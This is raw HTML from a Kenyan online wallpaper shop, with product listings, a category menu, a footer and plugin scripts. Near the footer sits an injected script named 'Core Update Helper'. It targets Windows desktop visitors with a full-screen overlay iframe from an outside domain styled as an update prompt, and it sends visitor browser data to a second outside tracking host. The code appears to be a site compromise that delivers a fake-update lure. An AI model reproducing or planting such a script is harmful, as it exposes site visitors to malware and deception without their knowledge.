<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/3d-brick-wallpaper/" class="woocommerce-LoopProduct-link">3d brick wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<a href="?add-to-cart=3902" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3902" data-product_sku="" aria-label="Add &ldquo;3d brick wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3902"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3902">Quick View</a></li>
</ul>
								<ul class="products"><li class="product type-product post-3881 status-publish first instock product_cat-3d-brick-wallpapers product_cat-bathroom-wallpapers product_cat-bedroom-murals product_cat-cartoon-wallpapers product_cat-custom-wallpaper product_cat-geometric-wallpapers product_cat-kitchen-wallpaper product_cat-living-room-wallpaper product_cat-wall-art product_tag-3d-brick-wallpaper product_tag-blue-brick-wallpaper product_tag-brick-effect-wallpaper product_tag-brick-effect-wall-paper product_tag-brick-wallpaper product_tag-rustic-brick-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="599" height="596" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall.jpg 599w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-300x298.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-300x298@2x.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brick-effect-wall-100x100@2x.jpg 200w" sizes="(max-width: 599px) 100vw, 599px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3881">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/hallway-wallpaper/?add_to_wishlist=3881" rel="nofollow" data-product-id="3881" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/brick-effect-wallpaper/" class="woocommerce-LoopProduct-link">Brick effect wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<a href="?add-to-cart=3881" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3881" data-product_sku="" aria-label="Add &ldquo;Brick effect wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3881"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3881">Quick View</a></li>
</ul>
			</div>
</div></div>


		
					
				</main>
			</div>
			<div class="col-sm-4 col-md-3 col-xs-12">
	<aside class="sidebar-widget-area">
		<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-119 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/">Bedroom Murals</a><ul class='children'>
<li class="cat-item cat-item-122"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/bathroom-wallpapers/">Bathroom Wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://wallpaperkenya.co.ke/product-category/butterfly-wallpaper/">Butterfly Wallpapers</a></li>
<li class="cat-item cat-item-120"><a href="https://wallpaperkenya.co.ke/product-category/cartoon-wallpapers/">Cartoon Wallpapers</a></li>
<li class="cat-item cat-item-89"><a href="https://wallpaperkenya.co.ke/product-category/ceiling-wallpapers/">Ceiling wallpapers</a></li>
<li class="cat-item cat-item-101"><a href="https://wallpaperkenya.co.ke/product-category/cheap-discount-wallpaper-sale/">Cheap discount wallpaper sale</a></li>
<li class="cat-item cat-item-357"><a href="https://wallpaperkenya.co.ke/product-category/contact-paper/">Contact Paper</a></li>
<li class="cat-item cat-item-857 cat-parent current-cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/">custom wallpaper</a><ul class='children'>
<li class="cat-item cat-item-87 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/">3D Wallpapers</a>	<ul class='children'>
<li class="cat-item cat-item-88"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-brick-wallpapers/">3d Brick Wallpapers</a></li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/">3D Wall Mural Wallpapers</a>		<ul class='children'>
<li class="cat-item cat-item-121"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/wall-murals-in-kenya/">Wall Murals in Kenya</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/flower-wallpapers/">Flower wallpapers</a></li>
<li class="cat-item cat-item-112"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/geometric-wallpapers/">Geometric Wallpapers</a></li>
<li class="cat-item cat-item-86"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/kids-wallpapers/">Kids wallpapers</a></li>
<li class="cat-item cat-item-97 current-cat"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/nature-wallpapers/">Nature wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://wallpaperkenya.co.ke/product-category/damask-wallpapers/">Damask wallpapers</a></li>
<li class="cat-item cat-item-385"><a href="https://wallpaperkenya.co.ke/product-category/hospital-curtains/">Hospital Curtains</a></li>
<li class="cat-item cat-item-994"><a href="https://wallpaperkenya.co.ke/product-category/kitchen-wallpaper/">kitchen wallpaper</a></li>
<li class="cat-item cat-item-394"><a href="https://wallpaperkenya.co.ke/product-category/living-room-wallpaper/">Living room wallpaper</a></li>
<li class="cat-item cat-item-712"><a href="https://wallpaperkenya.co.ke/product-category/painting/">Painting</a></li>
<li class="cat-item cat-item-91"><a href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/">Plain color wallpapers</a></li>
<li class="cat-item cat-item-1106"><a href="https://wallpaperkenya.co.ke/product-category/sports-murals/">sports murals</a></li>
<li class="cat-item cat-item-92"><a href="https://wallpaperkenya.co.ke/product-category/striped-wallpaper/">Striped wallpapers</a></li>
<li class="cat-item cat-item-94"><a href="https://wallpaperkenya.co.ke/product-category/textured-paint-able-wallpaper/">Textured Paint-able Wallpapers</a></li>
<li class="cat-item cat-item-69"><a href="https://wallpaperkenya.co.ke/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1006"><a href="https://wallpaperkenya.co.ke/product-category/wall-art/">wall art</a></li>
<li class="cat-item cat-item-350"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper/">Wallpaper</a></li>
<li class="cat-item cat-item-100"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-borders/">Wallpaper Borders</a></li>
<li class="cat-item cat-item-106"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-kenya/">Wallpaper Kenya</a></li>
<li class="cat-item cat-item-107"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-wholesale/">Wallpaper wholesales</a></li>
<li class="cat-item cat-item-98"><a href="https://wallpaperkenya.co.ke/product-category/wood-effects-wallpapers/">Wood effects wallpapers</a></li>
</ul></div>	</aside>
</div>		</div><!-- .row -->
	</div><!-- container -->
</div><!-- #primary -->
	
</div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-xs-12"><div id="rt-about-social-2" class="widget rt_footer_social_widget">				<a class="footer-widget-logo" href="https://wallpaperkenya.co.ke"><img class="img-responsive" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="logo"></a>
				<div class="footer-about">
			<p>Wallpaper Kenya, Wholesalers &amp; Retailers, based in Nairobi,  is the pioneer of modern luxury wallpaper interior decor in Kenya and a Firm founding member of the Association of Designers of Kenya. </p>
		</div>
		<ul class="footer-social">
			<li><a href="https://www.facebook.com/wallpaperkenya.co.ke/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/WallpaperKenya" target="_blank"><i class="fa fa-twitter"></i></a></li>		</ul>

		</div></div><div class="col-sm-6 col-xs-12"></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">&copy; Copyright Wallpaper Kenya 2025. All Rights Reserved</div>
				</div>
			</div>
		</div>
	</footer>
</div>
            <style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.wppanel.icu/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/07d43571069e52386a28dcc9afa0f75d", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><div class="remodal" data-remodal-id="modal" role="dialog" aria-labelledby="modalTitle" aria-describedby="modalDesc">
		  <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
		    <div id = "wcqv_contend"></div>
		</div>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;Chat with whatsapp&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Chat with whatsapp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;254720271544&quot;,&quot;pre_filled&quot;:&quot;Hello, I would like assistance on selecting wallpapers.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="07b0314bd7"></span>
				
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css'  href='//wallpaperkenya.co.ke/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674455776' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"254720271544","pre_filled":"Hello, I would like assistance on selecting wallpapers.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d676c19b97","remove_from_wishlist_nonce":"a2af862ced","reload_wishlist_and_adding_elem_nonce":"643f7b75cf","load_mobile_nonce":"73bdd0a916","delete_item_nonce":"ba127d3eec","save_title_nonce":"5165ace8dc","save_privacy_nonce":"a5540d6ec6","load_fragments_nonce":"1b3a6af8fa"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/wallpaperkenya.co.ke"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.23.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/wallpaperkenya.co.ke\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/wallpaperkenya.co.ke\/","type":"f","v":"2.15.0","widgets":[],"nonce":"07b0314bd7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0' id='smart-search-general-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wallpaperkenya.co.ke\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpaicg-init-js-extra'>
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","search_nonce":"f0aeff37d6","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value.","num_inference_steps":"Please enter a valid number of inference steps value.","guidance_scale":"Please enter a valid guidance scale value.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"},"katex_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js' id='wpaicg-init-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js' id='wpaicg-chat-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/marked.js' id='wpaicg-markdown-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/recorder.js' id='wpaicg-chat-recorder-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2908916886cf5a5dcb6215c71ee98a21","fragment_name":"wc_fragments_2908916886cf5a5dcb6215c71ee98a21","request_timeout":"5000"};
/* ]]> */
</script>
